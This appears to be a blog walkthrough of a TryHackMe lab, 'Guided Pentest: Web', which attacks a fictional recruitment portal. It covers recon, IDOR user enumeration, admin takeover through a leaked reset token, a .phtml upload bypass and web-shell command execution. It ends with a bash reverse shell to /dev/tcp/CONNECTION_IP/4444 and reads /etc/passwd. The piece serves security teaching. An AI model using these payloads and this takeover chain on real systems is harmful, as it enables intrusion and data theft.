Guided Pentest: Web
Search for a command to run...
No comments yet. Be the first to comment.
Link to the challenge on TryHackMe: Modern Web Stacks Introduction During a time-boxed engagement, the first tester to identify Apache/2.4.49 in a Server: header already knows the exact CVE before the

Link to the challenge/walkthrough on TryHackMe: Broken Authentication Introduction Authentication is the process by which a web application verifies the identity of the user making a request. It typic
Link to the HealthGPT AI security CTF challenge on TryHackMe. Meet HealthGPT, a well-meaning virtual assistant used by a busy healthcare team. It helps clinicians look up procedures, draft notes, and

Link to the section of the AI Odyssey CTF on TryHackMe: Token City. It covers challenges like: ML Sec: The Loan Arranger | AI Sec + DFIR: Rogue Commit | AI Sec + Web App Sec: Sealed Substation | Agent

Link to the Privilege Escalation Challenge on TryHackMe: Linux Privilege Escalation: Automation Introduction By now, you should have an understanding of basic privilege escalation techniques and how t
Link to the Walkthrough/Challenge on TryHackMe: Guided Pentest: Web
Imagine you have been hired as a penetration tester. Your client runs a small web application called RecruitX, an internal recruitment portal where hiring managers post job listings, candidates submit applications, and administrators manage the entire workflow. The client suspects the application has security issues, but does not know where. Your job is to find out.
This room will guide you through a realistic web application penetration test from start to finish. You will not be dropped into a machine and told to "find the flags." Instead, each task walks you through a phase of the engagement, explaining what to do, why you are doing it, and what to look for. By the end, you will have moved from knowing nothing about the target to achieving remote code execution on the underlying server.
The engagement follows this path:
Reconnaissance and enumeration - Discover what the application exposes
Insecure Direct Object Reference (IDOR) - Access data belonging to other users
Weak password reset - Take over an account through a flawed reset mechanism
Admin panel access - Escalate from a regular user to an administrator
Remote code execution - Leverage admin functionality to execute commands on the server
Each vulnerability builds on the information gathered in the previous step. This is how real-world penetration tests work; you rarely find a single critical flaw sitting in the open. Instead, you chain smaller weaknesses together until they add up to something significant.
Before touching the application, let's understand what we are working with. In any penetration test, the first phase is always reconnaissance; gathering as much information about the target as possible without making assumptions. You would never walk into a building you are hired to assess without first looking at the exterior, checking the doors, and reading the signs. The same principle applies here.
Let's start by discovering what services are running on the target. Open a terminal and run an Nmap scan:
Terminal
root@tryhackme:~# nmap -sV -sC -p- MACHINE_IP
Starting Nmap 7.80 ( https://nmap.org ) at 2026-03-27 16:40 GMT
mass_dns: warning: Unable to open /etc/resolv.conf. Try using --system-dns or specify valid servers with --dns-servers
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for MACHINE_IP
Host is up (0.00015s latency).
Not shown: 65531 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.58 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_http-title: RecruitX \xE2\x80\x94 Home
3306/tcp open  mysql   MySQL (unauthorized)
8080/tcp open  http    Apache httpd 2.4.58 ((Ubuntu))
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.58 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 06:B2:88:D5:C7:67 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.54 seconds
We can notice four open ports. Port 22 is SSH, useful later if we obtain credentials. Port 80 is our target web application running on Apache. Port 3306 is MySQL, indicating the application uses a MySQL database on the backend and port 8080 showing Apache default page. This is valuable information; it means the application likely constructs SQL queries, and any input handling weaknesses could lead to SQL-related issues.
Open your browser and navigate to http://MACHINE_IP. You should see the RecruitX landing page. Before clicking anything, take a moment to observe what is on the page. You will see a navigation bar with links to Home, Jobs, Login, and Register. There is also a footer that mentions "RecruitX v2.4."
Let's check the HTTP response headers as well:
Terminal
root@tryhackme:~# curl -I http://MACHINE_IP
HTTP/1.1 200 OK
Date: Fri, 27 Mar 2026 16:43:09 GMT
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: PHPSESSID=f05vg10cq16k3kq5vpurgpioqb; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
The headers confirm the server is running Apache with version 2.4.58. The PHPSESSID cookie confirms PHP session management is in use. We now know the technology stack: Apache + PHP + MySQL - a classic LAMP configuration.
Now, let's discover what directories and files exist beyond what the navigation bar shows. We will use Gobuster with a common wordlist:
Terminal
root@tryhackme:~# gobuster dir -u http://MACHINE_IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php -x php
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://MACHINE_IP
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php                 (Status: 403) [Size: 277]
/index.php            (Status: 200) [Size: 21600]
/profile.php          (Status: 302) [Size: 0]
/login.php            (Status: 200) [Size: 15107]
/jobs.php             (Status: 200) [Size: 20288]
/uploads              (Status: 301) [Size: 314]
/data                 (Status: 403) [Size: 277]
/admin                (Status: 301) [Size: 312]
/test                 (Status: 200) [Size: 705]
/includes             (Status: 301) [Size: 315]
/api                  (Status: 301) [Size: 310]
/logout.php           (Status: 302) [Size: 0]
/config               (Status: 301) [Size: 313]
/dashboard.php        (Status: 302) [Size: 0]
/register.php         (Status: 200) [Size: 17384]
/reset.php            (Status: 200) [Size: 14408]
/.php                 (Status: 403) [Size: 277]
Progress: 175328 / 175330 (100.00%)
===============================================================
Finished
===============================================================
This output tells us a great deal. Let's break down the important discoveries:
/admin - An admin panel exists, but it redirects to the login page. We will need credentials to access it.
/api - An API endpoint is present. APIs often expose data in ways the frontend does not.
/reset.php - A password reset page. Reset mechanisms are frequently implemented insecurely.
/uploads - An uploads directory. If we can upload files, this could be a path to code execution.
/profile.php and /dashboard.php - These require authentication, so we need to be logged in to access them.
Several pages require authentication. Let's log in using an account, so we can explore the application's features. Navigate to http://MACHINE_IP/login.php and log in with the following details:
Email: testuser@fake.thm
Password: Password123
Note: You can register and use any other account by registering at http://MACHINE_IP/register.php.
After logging in, the application redirects you to /dashboard.php. You now see a dashboard showing information like Open Positions, Total Applications or an option to Browse Jobs, etc. Take note of the URL as you click around, particularly when viewing your own profile.

Earlier, Gobuster found an /api endpoint. Let's investigate what it exposes:
Example Terminal
root@tryhackme:~# curl http://MACHINE_IP/api/
{"endpoints":["\/api\/user","\/api\/jobs","\/api\/applications"]}
The API helpfully lists its own endpoints. This is already an information disclosure issue in a production application; an unauthenticated user should not be able to discover internal API routes. Let's keep these in mind as we move into the next task.
What version of the Apache server is running? 2.4.58
nmap -p- -sV IP_Address

PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.58 ((Ubuntu))
3306/tcp open  mysql   MySQL (unauthorized)
8080/tcp open  http    Apache httpd 2.4.58 ((Ubuntu))
What database service is running on the target? mysql
What is the path to the password reset page? /reset.php
curl -I http://IP_Address
HTTP/1.1 200 OK
Date: Thu, 21 May 2026 18:37:47 GMT
Server: Apache/2.4.58 (Ubuntu)
Set-Cookie: PHPSESSID=00djgg2ocfm62e1njmp0ock00i; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Type: text/html; charset=UTF-8
gobuster dir -u http://IP_Address -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php -x php

/.php                 (Status: 403) [Size: 277]
/login.php            (Status: 200) [Size: 15107]
/register.php         (Status: 200) [Size: 14802]
/profile.php          (Status: 302) [Size: 0] [--> /login.php]
/jobs.php             (Status: 200) [Size: 27698]
/uploads              (Status: 301) [Size: 314] [--> http://10.114.171.5/uploads/]
/data                 (Status: 403) [Size: 277]
/index.php            (Status: 200) [Size: 21600]
/admin                (Status: 301) [Size: 312] [--> http://10.114.171.5/admin/]
/test                 (Status: 200) [Size: 705]
/includes             (Status: 301) [Size: 315] [--> http://10.114.171.5/includes/]
/api                  (Status: 301) [Size: 310] [--> http://10.114.171.5/api/]
/logout.php           (Status: 302) [Size: 0] [--> /login.php]
/config               (Status: 301) [Size: 313] [--> http://10.114.171.5/config/]
/dashboard.php        (Status: 302) [Size: 0] [--> /login.php]
/reset.php            (Status: 200) [Size: 14408]
/.php                 (Status: 403) [Size: 277]
Now that we have an authenticated session and know the application's structure, let's start looking for vulnerabilities. One of the most common and frequently overlooked flaws in web applications is Insecure Direct Object Reference (IDOR).
Consider this analogy: you are staying in a hotel, and your room key is simply your room number 104. There is no electronic lock, no verification, just the number. What stops you from walking to room 105 and opening the door? Nothing. That is essentially what an IDOR vulnerability is: the application uses a predictable identifier to reference objects (user profiles, documents, orders) and does not verify whether the requesting user is authorised to access that specific object.
While logged in as your test user, navigate to your profile by clicking the button that’s showing your username at the top right in the dashboard (Test in this case). Look carefully at the URL in your browser's address bar:
http://MACHINE_IP/profile.php?id=6
The application references your profile using a numeric id parameter. Your account was the sixth one created, so your ID is 6. The immediate question any penetration tester should ask is: What happens if I change that number?
Let's change the id parameter to 1 and see what happens. You can do this directly in the browser or with curl. In the browser, accessing the URL http://MACHINE_IP/profile.php?id=1 would return this:
Extracting Cookies


In this exercise, you will require your session cookie, which you can get by right-clicking anywhere on the page and selecting Inspect, as shown below:
Go to the Storage tab, then expand Cookies and select http://MACHINE_IP. You’ll see all cookies listed, look for the PHPSESSID cookie and copy its value.
Let's also use curl so we can see exactly what comes back. Make sure to include your session cookie in the following command after PHPSESSID= value:
Terminal
root@tryhackme:~# curl -s -b "PHPSESSID=gs5ngd6duukc09agpdnj1o9tt2" "http://MACHINE_IP/profile.php?id=1" | grep "fw-semibold"

<div class="fw-semibold mt-1">Sarah Mitchell</div>
<div class="fw-semibold mt-1 mono">s.mitchell@recruitx.thm</div>
<div class="fw-semibold mt-1">March 24, 2026</div>
We just accessed the profile of user ID 1, Sarah Mitchell, who is an administrator. The application did not verify whether we are authorised to view this profile. It simply took the id value, queried the database, and returned the result.
Let's also check whether the API endpoint we discovered earlier has the same issue, and if it doesn't even require a session cookie:
Terminal
root@tryhackme:~# curl -s "http://MACHINE_IP/api/user?id=1"
{"id":1,"name":"Sarah Mitchell","email":"s.mitchell@recruitx.thm","role":"administrator","created":"2026-03-24"}
root@tryhackme:~# curl -s "http://MACHINE_IP/api/user?id=2"
{"id":2,"name":"James Crawford","email":"j.crawford@recruitx.thm","role":"hiring_manager","created":"2026-03-24"}
The API is even more revealing than the web page. It returns structured JSON with the user's name, email, role, and account creation date. By incrementing the id parameter from 1 through 5, we can enumerate every user in the system.
IDOR vulnerabilities are consistently ranked among the most common web application flaws. They occur because developers assume users will access only their own resources, an assumption that breaks the moment someone changes a URL parameter. The fix is straightforward: the server must verify that the currently authenticated user has permission to access the requested object. But in practice, this check is frequently missing.
What is the name of the administrator user? Sarah Mitchell

What role does James Crawford hold? hiring_manager

We now know the administrator's email address: s.mitchell@recruitx.thm. Our next objective is to take over her account. Instead of trying to guess her password (which could take a long time and trigger account lockouts), let's examine the password reset mechanism. Password reset flows are one of the most commonly broken features in web applications because they are complex to implement securely, and developers often take shortcuts.
Navigate to http://MACHINE_IP/reset.php. You will see a simple form asking for an email address. Let's first test the flow with our own account to understand how it works. Enter testuser@fake.thm and submit the form.
This is our first major finding. In a properly designed application, the reset token would be sent to the user's email and would never be displayed on screen. But this application shows the token directly in the response. While this alone would let us reset our own password, the real question is: How is the token being shared with the user?
Let's generate a few more tokens and look for patterns. Submit the reset form multiple times for your own account and record the tokens:
Attempt 1: 784512
Attempt 2: 291037
Attempt 3: 503648

The tokens are six-digit numbers. They appear random, but the range is limited; there is only one million possible values (000000 to 999999). This is a weak token space. However, brute-forcing a million values might be slow. Let's look more carefully and try to reset the token for the administrator using their email address s.mitchell@recruitx.thm. We will get the following:

We now have everything we need. Let's use the token to reset Sarah Mitchell's password. Visit the reset URL, and it will ask for a new password:
Let's verify by logging in with the new password.

We are now logged in as the administrator. Let's take a moment to understand the chain so far: we used an IDOR to discover the administrator's email, then exploited a weak password reset mechanism that exposed tokens directly in the response. Neither vulnerability alone would have given us admin access, but chained together, they were devastating.
The password reset mechanism had three distinct flaws:
Token displayed in response: The token should only be sent to the account owner's email, never displayed on screen.
Weak token generation - A six-digit numeric token has a small keyspace and is susceptible to brute-force attacks.
No rate limiting - The application did not limit the number of reset requests or token guesses.
How many digits long is the reset token? 6

After resetting the password for s.mitchell@recruitx.thm and logging in, what role is displayed for that account in the dashboard? Administrator

We are now logged in as Sarah Mitchell, the application's administrator. Earlier during our enumeration, Gobuster discovered an /admin path that redirected unauthenticated users to the login page. Now that we have administrator credentials, let's see what is behind that door.
Navigate to http://MACHINE_IP/admin using the browser where you are logged in as Sarah Mitchell. The admin panel exposes several management pages. Most of these are standard administrative functions, but one stands out immediately: /admin/upload.php. A file upload function in the hands of an administrator is a powerful feature, and from a penetration tester's perspective, it is a potential path to remote code execution.


Let's examine the upload page. Right-click on the Upload button and click Inspect, where you can inspect the client-side code:

We can notice several important details. The form says it accepts PDF, DOCX, and image files. The accept attribute on the file input restricts file types, but this is a client-side restriction only. The browser enforces it, but a direct HTTP request can send whatever file type it wants. The page also reveals the upload destination: /uploads/documents/.

Let's test whether the server enforces file type restrictions. First, we will try uploading a harmless text file to see how the application responds. In the AttackBox, enter the following command to create a text file:
Terminal
root@tryhackme:~# echo "This is a test file" > test.txt
Once the file is created, upload it to the admin panel. Open the upload page, right-click on the file input, and select Inspect. In the HTML, remove the accept attribute by deleting it (backspace) so the browser no longer restricts file types. Now select and upload your file directly, bypassing the client-side restriction.
The server rejected the .txt file.
So there is some server-side validation. But how thorough is it? Let's test whether the server checks only the file extension or also the file content. We will create a PHP file by using the following command:
Terminal
root@tryhackme:~# echo '<?php echo "PHP is executing"; ?>' > test.php
Once created, try to upload again. Still rejected. The application appears to be checking the final extension.
Let's try another common bypass using the .phtml extension, which Apache often processes as PHP:
Terminal
root@tryhackme:~# echo '<?php echo "PHP is executing"; ?>' > test.phtml
The .phtml extension was accepted. The application's file type filter blocks .php but does not account for alternative PHP extensions. This is a common oversight; developers create a blocklist of "dangerous" extensions, but miss less common ones that the server still processes as PHP.

Let's verify that our uploaded file executes by visiting the page http://MACHINE_IP/uploads/documents/test.phtml.

The server executed the PHP code and returned the output. We have confirmed that we can upload and execute PHP files on the server. In the next task, we will use this to gain remote code execution.
What is the name of the PHP file responsible for handling file upload in the RecruitX web app? upload.php
What HTML attribute on the file input is used to restrict selectable file extensions on the client side? accept
Which alternative PHP extension bypassed the upload filter? .phtml
We have confirmed that we can upload PHP files to the server and that the server will execute them. This is the point in the penetration test where all the previous steps come together. We started with nothing, no credentials, no knowledge of the application. Through enumeration, IDOR exploitation, password reset abuse, and admin panel access, we have reached a position where we can execute arbitrary code on the server.
A web shell is a small script that accepts commands through HTTP parameters and executes them on the server. Let's create a simple one and save it as shell.phtml:
This script checks for a cmd parameter in the URL. If present, it passes the value to shell_exec(), which runs the command on the operating system and returns the output. Upload the file on the Admin panel http://MACHINE_IP/admin/upload.php.
Executing Commands Let's verify we have code execution by running a simple command:
www-data
root@tryhackme:~# curl "http://MACHINE\_IP/uploads/documents/shell.phtml?cmd=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
We have remote code execution. The commands are running as www-data, which is the default user for the Apache web server on Ubuntu. Let's gather more information about the system:
Terminal root@tryhackme:~# curl "http://MACHINE\_IP/uploads/documents/shell.phtml?cmd=hostname"
example-hostame
root@tryhackme:~# curl "http://MACHINE\_IP/uploads/documents/shell.phtml?cmd=uname+-a"
Linux example-hostame 6.8.0-1017-aws #18-Ubuntu SMP Wed Oct 2 20:17:03 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
We can now see the hostname, kernel version, and execute any command on the system.
Reading Sensitive Files Since we can read files on the server, a good first step is to check system files that list users. In Linux, /etc/passwd contains basic account information:
Terminal root@tryhackme:~# curl "http://MACHINE\_IP/uploads/documents/shell.phtml?cmd=cat+/etc/passwd" | grep -v "nologin" % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 100 2088 100 2088 0 0 398k 0 --:--:-- --:--:-- --:--:-- 407k
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:115:123:MySQL Server,,,:/nonexistent:/bin/false
By utilising our web shell, we accessed /etc/passwd and identified system users. In a real-world scenario, this level of access would enable further enumeration of configuration files to extract database credentials and gain full access to the application's backend data.
Obtaining a Reverse Shell A web shell works, but it is limited; each command is a separate HTTP request, there is no interactive session, and complex commands with special characters can be difficult to pass through URL parameters. Let's upgrade to a proper reverse shell.
First, set up a listener on your AttackBox:
Terminal root@tryhackme:~# nc -lvnp 4444 listening on [any] 4444 ... In a second terminal, trigger the reverse shell through the web shell. We will URL-encode the payload to avoid issues with special characters:
Terminal root@tryhackme:~# curl "http://MACHINE\_IP/uploads/documents/shell.phtml?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/CONNECTION\_IP/4444+0>%261'" Back in your listener terminal:
Terminal root@tryhackme:~# nc -lvnp 4444 listening on [any] 4444 ... Connection received on CONNECTION_IP 48268 www-data@example-hostame:/var/www/html/uploads/documents\( whoami www-data www-data@example-hostame:/var/www/uploads/documents\) We now have an interactive shell on the target server. From here, a penetration tester would typically proceed to local enumeration and privilege escalation, but that is beyond the scope of this room.
Reading the Flag To confirm you have completed the engagement, read the flag file on the system:
Terminal www-data@example-hostame:~$ cat /var/www/flag.txt {REDACTED} Answer the questions below What user is the web shell running as?
www-data
Correct Answer What is the hostname of the target server?
recruitx-prod
Correct Answer What is the flag?